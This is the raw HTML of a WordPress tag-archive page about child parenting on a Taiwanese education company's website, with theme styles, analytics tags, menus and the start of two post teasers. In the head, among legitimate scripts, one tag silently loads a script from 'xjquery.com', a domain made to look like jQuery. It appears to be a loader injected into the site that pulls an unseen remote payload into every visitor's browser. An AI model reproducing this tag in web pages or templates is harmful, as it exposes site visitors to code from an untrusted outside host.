a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202605' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-426 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>兒童教養</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">標籤: <span>兒童教養</span></h1>			</header><!-- .page-header -->

			
<article id="post-122125" class="tg-meta-style-one post-122125 post type-post status-publish format-standard has-post-thumbnail hentry category-open-event category-child-education category-child-education2 tag-youth-education tag-taipeicenter tag-88 tag-hsinchucenter tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education/childrenteentest_shapes/" rel="bookmark">選選看代表孩子個性特質的形狀&#8230;7-18歲橙智學習行為檢測歡迎線上報名及洽詢！</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/child-education/childrenteentest_shapes/" aria-hidden="true">
				<img width="2400" height="1627" src="https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="選選看代表孩子個性特質的形狀&#8230;7-18歲橙智學習行為檢測歡迎線上報名及洽詢！" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21.jpg 2400w, https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21-300x203.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21-1024x694.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21-768x521.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21-1536x1041.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21-2048x1388.jpg 2048w, https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21-600x407.jpg 600w" data-lazy-sizes="(max-width: 2400px) 100vw, 2400px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/11/行為檢測幾何圖形_官網用-21.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education/childrenteentest_shapes/" rel="bookmark"><time class="entry-date published" datetime="2022-11-22T14:45:40+08:00">2022-11-22</time><time class="updated" datetime="2022-11-24T11:53:19+08:00">2022-11-24</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/open-event/" rel="category tag">公開活動</a>, <a href="https://www.smartorange.com.tw/category/child-education/" rel="category tag">青少年成長</a>, <a href="https://www.smartorange.com.tw/category/child-education2/" rel="category tag">兒童學習</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/youth-education/" rel="tag">青少年教育</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" rel="tag">教養培育</a>, <a href="https://www.smartorange.com.tw/tag/hsinchucenter/" rel="tag">新竹中心</a>, <a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" rel="tag">兒童教養</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>播放 播放 播放 上一篇 下一篇 播放 播放 播放 上一篇 下一篇 ↑ 點圖 查看結果↑ 想更了解孩子的優勢？ [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education/childrenteentest_shapes/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-122125 -->

<article id="post-64438" class="tg-meta-style-one post-64438 post type-post status-publish format-standard hentry category-emilyhung-sharing2 category-child-education-sharing tag-362 tag-426 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/emily%e8%80%81%e5%b8%ab%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be-%e3%80%8a%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b%e3%80%8b-%e5%b9%ab%e5%8a%a9%e5%ad%a9%e5%ad%90%e4%ba%a4%e5%88%b0%e5%a5%bd/" rel="bookmark">快樂芬多精廣播節目「成長大件事」單元專欄：幫助孩子交到好朋友</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
